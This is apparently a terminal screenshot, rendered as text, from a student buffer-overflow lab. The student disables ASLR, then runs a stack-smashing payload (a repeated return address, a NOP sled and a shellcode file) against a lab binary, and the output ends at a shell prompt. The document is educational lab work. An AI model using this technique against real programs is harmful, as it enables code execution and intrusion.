 LXTerminal
dent@csstudent-virtual-mac...: ~/workspace/BufferOverflowLab
File Edit Tabs Help
libc6-dev-i386 is already the newest version.
0 upgraded, 0 newly installed, 0 to remove and 285 not upgraded.
cs-student@csstudent-virtual-machine:~/workspace/BufferOverflowLab$ sudo apt-get
 install build-essential
Reading package lists... Done
Building dependency tree
Reading state information... Done
build-essential is already the newest version.
0 upgraded, 0 newly installed, 0 to remove and 285 not upgraded.
cs-student@csstudent-virtual-machine:~/workspace/BufferOverflowLab$ sudo sysctl
-w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
cs-student@csstudent-virtual-machine:~/workspace/BufferOverflowLab$ sudo apt-get
 install execstack
Reading package lists... Done
Building dependency tree
Reading state information... Done
execstack is already the newest version.
0 upgraded, 0 newly installed, 0 to remove and 285 not upgraded.
cs-student@csstudent-virtual-machine:~/workspace/BufferOverflowLab$ ./auth_overf
low3 `perl -e 'print "\x30\xd0\xff\xff" x 15 . "\x90" x 300'``cat shellcode5.bin
`
$
$